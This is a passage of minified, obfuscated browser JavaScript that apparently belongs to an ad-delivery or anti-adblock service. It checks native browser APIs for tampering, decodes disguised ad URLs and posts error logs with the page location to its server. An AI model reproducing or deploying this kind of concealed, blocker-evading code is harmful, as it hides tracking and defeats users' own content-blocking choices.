0:r[n(172)](n(709)));n(215)!==document[n(862)]||i?document[n(736)](document[n(298)])?v(t,document[n(298)]):document[n(684)][n(640)](t):document[n(896)](t[n(396)])},q=t=>{return t?(n=t)&&n[e(946)](e(510))?y(""[e(207)](N[e(174)],e(828))[e(207)](t[e(832)](e(510),"")),e(185)[e(207)]([Z,O,V,X,j,z,D,U,Y,F][e(331)](""))):(t=>t&&t[e(946)](e(895)))(t)?y(""[e(207)](N[e(174)],e(196))[e(207)](t[e(832)](e(895),"")),e(185)[e(207)]([Z,O,V,X,j,z,D,U,Y,F][e(331)](""),e(827))[e(207)](window[e(615)][e(254)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(794)]=()=>n(418),new Promise(o)}const $=[],ee=t=>$[e(637)]({message:t,timestamp:Date[e(266)]()}),te=t=>{console[e(910)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(880)]>1&&void 0!==arguments[1]?arguments[1]:N[n(174)];try{let e=o+n(627);e+=n(831)+N[n(874)],e+=n(740),e+=n(334),e+=n(710)+encodeURIComponent(t),e+=n(586)+encodeURIComponent(location[n(732)]),e+=n(322)+function(){const e=n;try{if(null!=window[e(527)][e(935)]&&e(790)===window[e(527)][e(935)][e(790)][e(821)])return!0}catch(e){}return!1}()[n(794)](),e+=n(242)+L[n(359)](16,16);const r=await fetch(e,{method:n(764),body:JSON[n(169)]($)});return await r[n(719)]()}catch(e){return n(910)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(760)],[e(863)],[e(785),e(238)],[e(785),e(250)],[e(785),e(885),e(765)],[e(785),e(885),e(426)],[e(785),e(885),e(512)],[e(785),e(885),e(852)],[e(785),e(885),e(604)],[e(785),e(885),e(801)],[e(785),e(885),e(401)],[e(785),e(885),e(331)],[e(785),e(885),e(711)],[e(785),e(885),e(637)],[e(785),e(885),e(894)],[e(785),e(885),e(673)],[e(785),e(885),e(179)],[e(785),e(885),e(702)],[e(461)],[e(488)],[e(820)],[e(636)],[e(887)],[e(386)],[e(812),e(885),e(259)],[e(812),e(885),e(809)],[e(812),e(885),e(497)],[e(283),e(885),e(496)],[e(161),e(266)],[e(161),e(885),e(653)],[e(555)],[e(844)],[e(181)],[e(879),e(599)],[e(879),e(807)],[e(879),e(176)],[e(879),e(736)],[e(879),e(750)],[e(879),e(657)],[e(879),e(298)],[e(879),e(198)],[e(879),e(902)],[e(879),e(641)],[e(879),e(699)],[e(879),e(373)],[e(879),e(684),e(640)],[e(879),e(684),e(240)],[e(879),e(919)],[e(879),e(621)],[e(879),e(252)],[e(879),e(392)],[e(879),e(389)],[e(879),e(350)],[e(879),e(896)],[e(879),e(687)],[e(849),e(885),e(641)],[e(849),e(885),e(252)],[e(849),e(885),e(392)],[e(591),e(885),e(427)],[e(565),e(885),e(209)],[e(565),e(885),e(736)],[e(565),e(885),e(757)],[e(924),e(885),e(172)],[e(924),e(885),e(600)],[e(924),e(885),e(267)],[e(924),e(885),e(932)],[e(924),e(885),e(856)],[e(924),e(885),e(378)],[e(924),e(885),e(757)],[e(924),e(885),e(440)],[e(924),e(885),e(405)],[e(924),e(885),e(777)],[e(924),e(885),e(148)],[e(739)],[e(159)],[e(632),e(885),e(490)],[e(920)],[e(903),e(885),e(929)],[e(903),e(885),e(346)],[e(537),e(885),e(760)],[e(537),e(885),e(647)],[e(671)],[e(818)],[e(187)],[e(944),e(885),e(638)],[e(944),e(885),e(701)],[e(291)],[e(612),e(885),e(197)],[e(682)],[e(402)],[e(453)],[e(502)],[e(328)],[e(310)],[e(304)],[e(412)],[e(296)],[e(284)],[e(385)],[e(817)],[e(697)],[e(353),e(717)],[e(353),e(169)],[e(901),e(885),e(801)],[e(901),e(885),e(197)],[e(901),e(885),e(888)],[e(345),e(796)],[e(345),e(422)],[e(345),e(815)],[e(345),e(592)],[e(345),e(538)],[e(305)],[e(522),e(885),e(376)],[e(527),e(797)],[e(527),e(928)],[e(527),e(520)],[e(221),e(885),e(640)],[e(221),e(885),e(700)],[e(221),e(885),e(716)],[e(517),e(885),e(801)],[e(226),e(235)],[e(843),e(804)],[e(843),e(915)],[e(843),e(953)],[e(843),e(203)],[e(843),e(885),e(794)],[e(621)],[e(724)],[e(713)],[e(742)],[e(662)],[e(235)],[e(907),e(675)],[e(376)],[e(616),e(593)],[e(616),e(885),e(550)],[e(616),e(885),e(816)],[e(616),e(885),e(881)],[e(616),e(439)],[e(616),e(288)],[e(616),e(752)],[e(559),e(885),e(912)],[e(559),e(885),e(306)],[e(647)],[e(606)],[e(218)],[e(436),e(885),e(614)],[e(436),e(885),e(719)],[e(313)],[e(506)],[e(754)],[e(668)],[e(403)],[e(355),e(253)],[e(355),e(885),e(913)],[e(355),e(885),e(207)],[e(355),e(885),e(190)],[e(355),e(885),e(401)],[e(355),e(885),e(256)],[e(355),e(885),e(927)],[e(355),e(885),e(622)],[e(355),e(885),e(832)],[e(355),e(885),e(767)],[e(355),e(885),e(845)],[e(355),e(885),e(946)],[e(355),e(885),e(723)],[e(355),e(885),e(472)],[e(523)],[e(350),e(926)],[e(350),e(285)],[e(837),e(885),e(245)],[e(837),e(885),e(197)],[e(837),e(885),e(888)],[e(311),e(885),e(621)],[e(311),e(885),e(694)]];function ie(){const t=e;let n=arguments[t(880)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(880)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(880)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(880)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(547);for(const l of re)if(s(l)){let m=t(579);for(const f of l)m+="."+f;se(m)}}ce=t(224),t(686)!=typeof n[t(161)][t(266)]&&se(t(799)),t(788)!=typeof n[t(161)][t(266)]()&&se(t(443));{ce=t(324);const w=new(n[t(311)]),x=()=>{};w[t(878)]=x,w[t(878)]!==x&&se(t(344))}{ce=t(220);const h=n[t(879)][t(657)](t(269))[t(458)];h[t(497)](t(486),t(611)),t(611)!==h[t(259)](t(486))&&se(t(370)),h[t(809)](t(486)),h[t(259)](t(486))&&se(t(409))}const r=n[t(879)][t(657)](t(269)),i=n[t(879)][t(657)](t(356));i[t(377)]=t(171);const c=n[t(879)][t(657)](t(633)),a=n[t(879)][t(657)](t(824));{ce=t(698),r&&i&&c&&a&&n[t(879)][t(657)](t(661))||se(),ce=t(753),(n[t(697)](document[t(318)][t(779)])||n[t(697)](document[t(318)][t(543)]))&&se(),ce=t(603),[r,i,c,a][t(801)]((e=>{const o=t;n[o(879)][o(684)][o(640)](e);let r=!1;n[o(879)][o(684)][o(480)][o(801)]((t=>{t===e&&(r=!0)})),r||se(o(480)),n[o(879)][o(684)][o(240)](e)})),ce=t(768);const p=L[t(244)]();r.id=p,r[t(415)][t(209)](p),n[t(879)][t(684)][t(640)](r),r!==n[t(879)][t(641)](p)&&se(t(560)),r!==n[t(879)][t(699)](p)[0]&&se(t(703)),r!==n[t(879)][t(252)]("#"[t(207)](p))&&se(t(309)),r!==n[t(879)][t(392)]("#"[t(207)](p))[0]&&se(t(830)),r[t(415)][t(736)](p)||se(t(329)),r[t(415)][t(757)](p),r[t(415)][t(736)](p)&&se(t(891)),ce=t(374),n[t(879)][t(684)][t(640)](c),c[t(405)](t(580),t(715)),c[t(405)](t(186),t(643)),0===n[t(879)][t(684)][t(373)](t(633))[t(880)]&&se(t(168));try{r[t(757)](),c[t(757)]()}catch(v){se(t(651))}n[t(879)][t(684)][t(736)](c)&&se(t(757)),ce=t(400);try{n[t(879)][t(919)]}catch(g){se(t(769))}}{ce=t(267);const b=r[t(267)]();t(788)!=typeof(b[t(509)]+b[t(523)]+b[t(300)]+b[t(587)]+b[t(486)]+b[t(942)])&&se(t(267)),ce=t(508);const y=n[t(879)][t(657)](t(269));r[t(640)](y),y[t(508)]!==r&&se(t(640)),ce=t(240),r[t(240)](y),0!==r[t(468)]&&se(t(240)),ce=t(501);const E=(e,n)=>{const o=t,r=L[o(244)]();e[o(405)](n,r),e[o(172)](n)!==r&&se(o(405)),e[o(440)](n),e[o(172)](n)&&se(o(440))};[r,i,a][t(801)]((e=>{const n=t;E(e,n(911)),E(e,n(834))})),ce=t(428),t(269)!==r[t(866)][t(723)]()&&se(t(269)),t(356)!==i[t(866)][t(723)]()&&se(t(356)),t(824)!==a[t(866)][t(723)]()&&se(t(824))}if(ce=t(579),o&&n[t(523)]!==n){const T=n[t(187)];T&&Array[t(238)](n[t(742)][t(879)][t(392)](t(645)))[t(401)](T)||se(t(187));try{T[t(781)]!==n&&se(t(875))}catch(M){se(t(449))}try{const _=L[t(244)]();n[t(387)]={},n[t(387)][t(521)]=()=>_,n[t(387)][t(521)]()!==_&&se(t(951))}catch(N){se(t(149))}}{ce=t(568);const W={inventory_name:L[t(244)](),inventories_key:L[t(244)]()},S=t(200)[t(207)](W[t(419)],t(690))[t(207)](W[t(153)],t(546)),I={"apply-ratio":1};I[W[t(419)]]=[{id:W[t(153)],width:160,height:600,position:{selector:t(936),"position-rule":t(347),"insert-rule":[]},"original-ads":[{selector:t(630)}],attributes:[]}],le(n[t(353)][t(717)](S),I,n)||se(t(504));const H=t(608),k={type:t(312),marshalled:t(876)};le(n[t(353)][t(717)](H),k,n)||se(t(805)),ce=t(513);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(345)][t(538)]()!=n[t(345)][t(538)]()){A=!0;break}A||se(),ce=t(674);const R={},Z=L[t(244)](),O=L[t(244)]();R[Z]=O,n[t(843)][t(203)](R)[0]===Z&&R[Z]===O||se(),ce=t(733);const V=new(n[t(559)])(t(445));V[t(306)](t(442))&&!V[t(306)](t(597))||se(),ce=t(434);const X=t(841);X[t(946)](t(707))||se(t(946)),X[t(401)](t(339))||se(t(401)),X[t(190)](t(498))||se(t(190)),"st"!==X[t(845)]("r")[0]&&se(t(845)),"s"!==X[t(688)](0)&&se(t(688)),115!==X[t(913)](0)&&se(t(913)),t(478)!==X[t(832)](/tr/g,"p")&&se(t(832));let j="";try{j=n[t(527)][t(520)]}catch(F){se(t(780))}j[t(401)]("/1")!==d(j,"/1")&&se(t(401));{const J=(e,n)=>{const o=t,r=e[o(845)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(637)](i[n(767)](0,e)),i=i[n(767)](e+t[n(880)]);return r[n(637)](i),r})(e,n);if(r[o(880)]!==i[o(880)])return!1;for(let e=0;e<r[o(880)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(520)],key:"/"},{target:navigator[t(520)],key:"/"},{target:navigator[t(520)],key:t(493)},{target:navigator[t(520)],key:t(182)}];for(const{target:G,key:B}of C)J(G,B)||se(t(845))}ce=t(659);let z=!1;try{throw new(n[t(632)])(t(910))}catch(Q){z=!0}z||se(t(391)),ce=t(730);try{n[t(579)][t(461)],n[t(579)][t(820)]}catch(q){se(t(905))}const D=L[t(244)](),U=n[t(820)](D);D!==n[t(461)](U)&&se(t(730)),ce=t(900),n[t(291)](r)instanceof n[t(812)]||se(t(291)),ce=t(265),n[t(527)][t(520)]||se(t(947)),ce=t(235),728!==n[t(235)](t(166))&&se(t(235)),ce=t(861),(isNaN(n[t(313)])||t(788)!=typeof n[t(313)]||isNaN(n[t(506)])||t(788)!=typeof n[t(506)])&&se(t(861)),ce=t(539);try{let $=0,ee=P;K((()=>{$=L[t(228)](1,100)})),0!==$&&ee!==P||se(t(444)),$=0,ee=P,async function(){$=L[t(228)](1,100)}(),0===$&&se(t(539))}catch(te){se(t(444))}}try{ce=t(785);const ne=Math[t(538)](),oe=Math[t(538)](),ie=[ne,oe];ie[t(673)](),ie[0]===oe&&ie[1]===ne||se(t(673))}catch(ae){se(t(673))}{ce=t(843);const de=[[n,t(615)],[n,t(843)],[n,t(527)],[{keyval:1},t(585)]];let ue=!1;for(const[me,fe]of de)if(n[t(843)][t(953)](me,fe)){ue=!0;break}ue||se(t(953))}{ce=t(239);const we=window[t(406)],xe=Symbol(t(278)),he={cmd:{push:()=>xe}};window[t(406)]=he,window[t(406)]!==he&&se(t(705)),window[t(406)][t(836)]!==he[t(836)]&&se(t(271)),window[t(406)][t(836)][t(637)]!==he[t(836)][t(637)]&&se(t(208)),window[t(406)][t(836)][t(637)]()!==xe&&se(t(883)),window[t(406)]=we}},se=t=>{const n=e,o=n(594)[n(207)](t,n(747))[n(207)](ce);throw console[n(910)](o),o},le=function(t,n){const o=e;let r=arguments[o(880)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(499)!=typeof t&&o(499)!=typeof n)return t===n;if((t instanceof r[o(785)]||t instanceof Array)!=(n instanceof r[o(785)]||n instanceof Array))return!1;if(t instanceof r[o(785)]||t instanceof Array){if(r[o(843)][o(203)](t)[o(880)]!==r[o(843)][o(203)](n)[o(880)])return!1;for(let e=0;e<t[o(880)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(843)][o(203)](t)[o(880)]!==r[o(843)][o(203)](n)[o(880)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(446)](t){const n=e;if(!t[n(508)])return 0;let o;for(o=0;o<t[n(508)][n(652)][n(880)]&&t[n(508)][n(652)][o]!==t;o++);return o}static[e(484)](){const t=e;let n=arguments[t(880)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(754)]!==n[t(523)]}catch(e){return!0}}static[e(357)](){const t=e;if(void 0!==de[t(180)])return de[t(180)];if(!de[t(484)]())return de[t(180)]=!1,!1;if(window[t(615)][t(732)][t(946)](t(516))||Se(window[t(615)][t(732)]))return de[t(180)]=!0,!0;try{if((window[t(615)][t(732)][t(401)]("#")?window[t(615)][t(732)][t(767)](0,window[t(615)][t(732)][t(256)]("#")):window[t(615)][t(732)])===(window[t(742)][t(615)][t(732)][t(401)]("#")?window[t(742)][t(615)][t(732)][t(767)](0,window[t(742)][t(615)][t(732)][t(256)]("#")):window[t(742)][t(615)][t(732)]))return de[t(180)]=!0,!0}catch(e){}return de[t(180)]=!1,!1}static[e(563)](){const t=e;if(!this[t(484)]())return!1;try{return window[t(742)][t(615)][t(732)],!1}catch(e){return!0}}static[e(829)](t){const n=e,o=n(248);let r=t[o];return r||(r=L[n(244)](),t[o]=r),r}static[e(941)](t){const n=e,o=document[n(657)](n(824)),r=fe[n(197)]()[n(755)][n(197)][n(701)](t);for(let e=0;e<r[n(880)];e++){const t=r[e];fe[n(197)]()[n(772)][n(701)](o,t[n(821)],t[n(552)])}return fe[n(197)]()[n(819)][n(888)][n(701)](o,fe[n(197)]()[n(819)][n(197)][n(701)](t)),o}static[e(471)](t,n){const o=e;n[o(897)]?fe[o(197)]()[o(431)][o(701)](n[o(648)],t,n[o(897)]):fe[o(197)]()[o(851)][o(701)](n[o(648)],t)}static async[e(191)](t,n){const o=e;if(fe[o(197)]()[o(530)][o(701)](t,o(377))&&!fe[o(197)]()[o(530)][o(701)](t,o(539))){const e=K((e=>{const n=o;fe[n(197)]()[n(683)][n(701)](t,n(293),(()=>{e()})),fe[n(197)]()[n(683)][n(701)](t,n(910),(()=>{e()}))}));return n[o(508)][o(716)](t,n),e}return n[o(508)][o(716)](t,n),K((e=>e()))}static async[e(704)](t,n){const o=e;if(fe[o(197)]()[o(530)][o(701)](n,o(377))&&!fe[o(197)]()[o(530)][o(701)](n,o(539))){const e=K((e=>{const t=o;fe[t(197)]()[t(683)][t(701)](n,t(293),(()=>{e()})),fe[t(197)]()[t(683)][t(701)](n,t(910),(()=>{e()}))}));return fe[o(197)]()[o(851)][o(701)](t,n),e}return fe[o(197)]()[o(851)][o(701)](t,n),K((e=>e()))}}i(de,e(180),void 0);const ue=e(366)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(880)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(270)]||(me[t(270)]=we(null)),me[t(270)];{n||(n=window);const e=de[t(829)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(880)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(829)](n);me[o]||(me[o]=we(n))},hasOrigin:t=>{const n=de[e(829)](t);return void 0!==me[n]}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(812),e(789)),CSSStyleDeclaration_getPropertyValue:pe(t,e(812),e(259)),CSSStyleDeclaration_setProperty:pe(t,e(812),e(497)),CSSStyleSheet_insertRule:pe(t,e(283),e(496)),CSSStyleSheet_replaceSync:pe(t,e(283),e(808)),DocumentFragment_getElementById:pe(t,e(849),e(641)),DocumentFragment_querySelector:pe(t,e(849),e(252)),DocumentFragment_querySelectorAll:pe(t,e(849),e(392)),Document_cookie:he(t,e(246),e(750)),Document_createElement:pe(t,e(246),e(657)),Document_getElementById:pe(t,e(246),e(641)),document_getElementById:pe(t,e(879),e(641)),Document_getElementsByTagName:pe(t,e(246),e(373)),Document_querySelector:pe(t,e(246),e(252)),Document_querySelectorAll:pe(t,e(246),e(392)),Document_getElementsByClassName:pe(t,e(246),e(699)),Document_write:pe(t,e(246),e(896)),Document_writeln:pe(t,e(246),e(687)),Document_referrer:he(t,e(246),e(389)),Document_URL:he(t,e(246),e(350)),DOMParser_parseFromString:pe(t,e(591),e(427)),Element_ariaLabel:he(t,e(924),e(354)),Element_attributes:he(t,e(924),e(584)),Element_classList:he(t,e(924),e(415)),Element_className:he(t,e(924),e(244)),Element_closest:pe(t,e(924),e(884)),Element_getAttribute:pe(t,e(924),e(172)),Element_getBoundingClientRect:pe(t,e(924),e(267)),Element_getElementsByClassName:pe(t,e(924),e(699)),Element_hasAttribute:pe(t,e(924),e(932)),Element_id:he(t,e(924),"id"),Element_tagName:he(t,e(924),e(866)),Element_innerHTML:he(t,e(924),e(396)),Element_outerHTML:he(t,e(924),e(424)),Element_insertAdjacentElement:pe(t,e(924),e(856)),Element_insertAdjacentHTML:pe(t,e(924),e(378)),Element_querySelector:pe(t,e(924),e(252)),Element_querySelectorAll:pe(t,e(924),e(392)),Element_removeAttribute:pe(t,e(924),e(440)),Element_setAttribute:pe(t,e(924),e(405)),Element_setAttributeNS:pe(t,e(924),e(777)),Element_setHTMLUnsafe:pe(t,e(924),e(148)),Element_matches:pe(t,e(924),e(470)),Event_stopPropagation:pe(t,e(903),e(346)),Event_stopImmediatePropagation:pe(t,e(903),e(929)),EventTarget_addEventListener:pe(t,e(537),e(760)),EventTarget_removeEventListener:pe(t,e(537),e(647)),Function_toString:pe(t,e(944),e(794)),History_replaceState:pe(t,e(909),e(685)),HTMLAnchorElement_attributionSrc:he(t,e(682),e(282)),HTMLAnchorElement_href:he(t,e(682),e(732)),HTMLAnchorElement_protocol:he(t,e(682),e(303)),HTMLAnchorElement_hostname:he(t,e(682),e(533)),HTMLAnchorElement_port:he(t,e(682),e(623)),HTMLAnchorElement_pathname:he(t,e(682),e(230)),HTMLAnchorElement_hash:he(t,e(682),e(167)),HTMLAnchorElement_host:he(t,e(682),e(254)),HTMLAnchorElement_origin:he(t,e(682),e(950)),HTMLAnchorElement_ping:he(t,e(682),e(157)),HTMLAnchorElement_search:he(t,e(682),e(214)),HTMLAnchorElement_target:he(t,e(682),e(349)),HTMLElement_dataset:he(t,e(402),e(251)),HTMLElement_innerText:he(t,e(402),e(534)),HTMLElement_title:he(t,e(402),e(940)),HTMLElement_style:he(t,e(402),e(458)),HTMLFormElement_action:he(t,e(453),e(234)),HTMLFormElement_target:he(t,e(453),e(349)),HTMLIFrameElement_contentDocument:he(t,e(502),e(825)),HTMLIFrameElement_contentWindow:he(t,e(502),e(781)),HTMLIFrameElement_name:he(t,e(502),e(821)),HTMLIFrameElement_src:he(t,e(502),e(377)),HTMLIFrameElement_srcdoc:he(t,e(502),e(605)),HTMLImageElement_attributionSrc:he(t,e(328),e(282)),HTMLImageElement_src:he(t,e(328),e(377)),HTMLImageElement_srcset:he(t,e(328),e(243)),HTMLLinkElement_as:he(t,e(310),"as"),HTMLLinkElement_href:he(t,e(310),e(732)),HTMLLinkElement_rel:he(t,e(310),e(580)),HTMLScriptElement_attributionSrc:he(t,e(412),e(282)),HTMLScriptElement_src:he(t,e(412),e(377)),HTMLSourceElement_src:he(t,e(296),e(377)),HTMLSourceElement_srcset:he(t,e(296),e(243)),HTMLVideoElement_src:he(t,e(284),e(377)),HTMLVideoElement_poster:he(t,e(284),e(371)),HTMLMediaElement_src:he(t,e(304),e(377)),HTMLMetaElement_content:he(t,e(939),e(210)),HTMLMetaElement_httpEquiv:he(t,e(939),e(433)),HTMLStyleElement_insertBefore:pe(t,e(452),e(700)),IntersectionObserverEntry_boundingClientRect:he(t,e(295),e(952)),IntersectionObserverEntry_intersectionRatio:he(t,e(295),e(943)),IntersectionObserverEntry_intersectionRect:he(t,e(295),e(810)),JSON_parse:pe(t,e(353),e(717)),JSON_stringify:pe(t,e(353),e(169)),MessageEvent_data:he(t,e(305),e(834)),MessageEvent_origin:he(t,e(305),e(950)),MessageEvent_source:he(t,e(305),e(802)),Navigator_sendBeacon:pe(t,e(581),e(928)),Node_appendChild:pe(t,e(221),e(640)),Node_insertBefore:pe(t,e(221),e(700)),Node_textContent:he(t,e(221),e(336)),Node_baseURI:he(t,e(221),e(599)),PerformanceEntry_name:he(t,e(930),e(821)),PerformanceResourceTiming_transferSize:he(t,e(154),e(725)),PerformanceResourceTiming_encodedBodySize:he(t,e(154),e(858)),Range_createContextualFragment:pe(t,e(450),e(518)),RegExp_test:pe(t,e(559),e(306)),RegExp_exec:pe(t,e(559),e(912)),Response_url:he(t,e(436),e(330)),SharedStorageWorklet_addModule:pe(t,e(577),e(464)),String_matchAll:pe(t,e(355),e(622)),String_replace:pe(t,e(355),e(832)),Window_decodeURIComponent:pe(t,e(681),e(844)),Window_innerWidth:he(t,e(681),e(817)),Window_fetch:pe(t,e(681),e(671)),Window_fetchLater:pe(t,e(681),e(553)),Window_frames:he(t,e(681),e(189)),Window_name:he(t,e(681),e(821)),Window_open:pe(t,e(681),e(621)),Window_postMessage:pe(t,e(681),e(376)),Window_requestAnimationFrame:pe(t,e(681),e(606)),Window_requestIdleCallback:pe(t,e(681),e(218)),Window_setImmediate:pe(t,e(681),e(204)),Window_setInterval:pe(t,e(681),e(668)),Window_setTimeout:pe(t,e(681),e(403)),Window_visualViewport:he(t,e(681),e(670)),XMLHttpRequest_open:pe(t,e(311),e(621)),XMLHttpRequest_send:pe(t,e(311),e(694)),XMLHttpRequest_responseURL:he(t,e(311),e(588)),XMLHttpRequest_response:he(t,e(311),e(937)),XMLHttpRequest_responseText:he(t,e(311),e(272)),XMLHttpRequest_responseType:he(t,e(311),e(398)),XMLHttpRequest_responseXML:he(t,e(311),e(338)),XMLHttpRequest_status:he(t,e(311),e(479)),XMLHttpRequest_statusText:he(t,e(311),e(212)),FontFace:ue?null:t[e(818)],FontFace_prototype:xe(t,e(818)),Worker:ue?null:t[e(511)],Worker_prototype:xe(t,e(511))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(885)]:null===(i=n[o])||void 0===i?void 0:i[r(885)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(953)](t.g[o][i(885)],r);{var c;const e=i(579)===o[i(723)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(885)];return e?n[i(843)][i(953)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(579)===o[i(723)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(885)][r]:i(579)===o[i(723)]()?n[r]:i(879)===o?null===(c=n[i(879)])||void 0===c?void 0:c[r]:i(353)===o?null===(a=n[i(353)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(885)])||void 0===s?void 0:s[r];var c,a,s},ve=e(602),ge=e(459),be=e(467),ye=e(465),Ee=[ve,ge,be,ye];n(N[e(874)]);let Te=function(t){const n=e;return t[n(365)]=n(644),t[n(678)]=n(414),t[n(583)]=n(379),t[n(689)]=n(536),t[n(247)]="m",t[n(540)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(219),Ne=e(529);function Le(t){const n=e;return Te[n(365)][n(401)](t)?Te[n(365)]:Te[n(678)][n(401)](t)?Te[n(678)]:Te[n(583)][n(401)](t)?Te[n(583)]:Te[n(689)][n(401)](t)?Te[n(689)]:Te[n(247)][n(401)](t)?Te[n(247)]:Te[n(540)][n(401)](t)?Te[n(540)]:null}function We(t){const n=e;if(!t)throw new Error(n(323));const o=(t=He(t))[n(230)][n(845)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(880)]<6)throw new Error(n(609)[n(207)](t));const e=ke(o[o[n(880)]-1]);a=e[n(390)],s=e[n(720)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(880)]-2])}else if(i===ge){var l;if(o[n(880)]<6)throw new Error(n(609)[n(207)](t));const e=ke(o[o[n(880)]-1]);a=e[n(390)],c={version:n(276),originalHostname:o[2],configIndex:0},null!==(l=e[n(720)])&&void 0!==l&&l[n(268)]&&(c[n(268)]=e[n(720)][n(268)],delete e[n(720)][n(268)]),s=e[n(720)],r=Le(o[o[n(880)]-2])}else if(i===be){var d;if(o[n(880)]<6)throw new Error(n(609)[n(207)](t));const e=ke(o[o[n(880)]-1]);a=e[n(390)],s=e[n(720)],c={version:n(744),originalHostname:o[2],configIndex:0},null!==(d=e[n(720)])&&void 0!==d&&d[n(268)]&&(c[n(268)]=e[n(720)][n(268)],delete e[n(720)][n(268)]),s=e[n(720)],r=Le(o[o[n(880)]-2])}else{if(i!==ye)throw new Error(n(432)[n(207)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(230)][t(845)]("/",5),r=new URL(atob(o));if(t(500)!==r[t(303)])return;return r[t(167)]=e[t(167)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(263),originalHostname:e[n(533)],isMainFrame:!0},originalUrl:e[n(390)][n(732)],kind:Te[n(678)]};if(o[n(880)]<6)throw new Error(n(609)[n(207)](t));const i=ke(o[o[n(880)]-1]);a=i[n(390)],s=i[n(720)],c={version:n(263),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(880)]-2])}}if(!r)throw new Error(n(249)[n(207)](t));if(function(e){const t=n;return Array[t(238)](e[t(813)][t(203)]())[t(765)]((e=>t(576)!=e))[t(880)]>0}(t)){t[n(813)][n(327)](n(576));for(const[e,o]of Array[n(238)](t[n(813)][n(804)]()))a[n(813)][n(888)](e,o)}const u=[];for(const[e,t]of a[n(813)][n(804)]())t===_e?u[n(637)](e):u[n(637)](e+"="+t);return a[n(214)]=u[n(331)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(732)]+t[n(167)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(702)]((e=>r[n(230)][n(946)]("/"[n(207)](e,"/")))))return!1;const i=r[n(230)][n(845)]("/"),c=i[1];if(c===ve){if(i[n(880)]<6)return!1}else if(c===ge){if(i[n(880)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(880)]<6)return!1}const a=null===(o=i[i[n(880)]-1])||void 0===o?void 0:o[n(767)](0,4);return!!a&&void 0!==W(a)}const Ie=e(366)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(841)==typeof t&&[o(516),o(423),o(867),o(545),o(791),o(397),o(199)][o(702)]((e=>t[o(946)](e)))?new URL(t):o(841)==typeof t&&Ie?new URL(t,n):o(841)!=typeof t||Ie?He(t[o(794)]()):t[o(946)](o(589))||t[o(946)](o(766))?new URL(t):(Se(n=n||fe[o(197)](window)[o(646)][o(197)][o(638)](window[o(879)]))&&(n=We(n)[o(390)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(813)][n(197)](Ne);let i;if(r){try{i=JSON[n(717)](r)}catch(e){}o[n(813)][n(327)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(675)](t(610));if(0===e[t(880)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(801)]((e=>{const a=t;n++,o+=e[a(292)],(0===c||c>e[a(292)])&&(c=e[a(292)]),s<e[a(292)]&&(s=e[a(292)]),e[a(821)][a(946)](N[a(174)])&&Se(e[a(821)])&&We(e[a(821)])[a(390)][a(946)](N[a(174)])&&(r++,i+=e[a(292)],(0===l||l>e[a(292)])&&(l=e[a(292)]),u<e[a(292)]&&(u=e[a(292)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(880)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(266)]();if(!window[t(218)])throw new Error(t(629));for(;o+n<Date[t(266)]();)await K(((e,n)=>window[t(218)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0v;try{if(await Ue())return;Xe();const 